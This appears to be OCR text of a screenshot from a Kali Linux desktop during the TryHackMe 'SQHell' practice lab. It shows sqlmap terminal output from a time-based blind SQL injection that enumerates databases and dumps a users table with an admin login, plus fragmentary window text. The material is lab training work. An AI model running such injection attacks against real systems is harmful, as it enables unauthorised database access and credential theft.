 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:36 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x17
[08:30:05] [INFO] resuming partial value: in
[08:30:05] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[08:30:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
otential disruptions
[08:30:45] [INFO] adjusting time delay to 2 seconds due to good response times
formation_s
chema
[08:33:01] [INFO] retrieved:
sqhell_1
available databases [2]:
[*] information_schema
[*] sqhell_1
[08:34:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.22.175'
[*] ending @ 08:34:19 /2021-07-30/
kali@kali: ~ 96x15
| id | password | username |
+----+----------+----------+
| 1 | password | admin |
+----+----------+----------+
[08:31:15] [INFO] table 'sqhell_4.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outp
ut/10.10.22.175/dump/sqhell_4/users.csv'
[08:31:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output
/10.10.22.175'
[*] ending @ 08:31:15 /2021-07-30/
(kali㉿kali)-[~]
$
kali@kali: ~ 75x15
Table: posts
[2 entries]
| id | user_id | name | content
User
User ID: 1
Username:
Posts: